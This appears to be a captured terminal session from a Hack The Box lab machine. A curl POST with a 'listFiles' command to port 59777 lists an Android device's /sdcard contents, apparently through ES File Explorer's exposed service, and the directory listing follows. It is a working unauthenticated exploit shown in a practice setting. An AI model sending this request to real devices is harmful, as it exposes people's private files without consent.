 luks@kali:~/infosec/htb/actives/explore$ curl --header "Content-Type: application/json" --request POST --data "{"command":"listFiles"}" http://10.10.10.247:59777/sdcard/
[
{"name":"Android", "time":"3/13/21 05:16:50 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":".estrongs", "time":"3/13/21 05:30:39 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Download", "time":"3/13/21 05:37:03 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"dianxinos", "time":"4/21/21 02:12:29 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Notifications", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"DCIM", "time":"4/21/21 02:38:16 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Alarms", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Podcasts", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Pictures", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":".userReturn", "time":"7/10/21 09:50:39 AM", "type":"file", "size":"72.00 Bytes (72 Bytes)", },
{"name":"user.txt", "time":"3/13/21 06:28:55 PM", "type":"file", "size":"33.00 Bytes (33 Bytes)", },
{"name":"Movies", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Music", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"backups", "time":"3/13/21 05:30:13 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Ringtones", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", }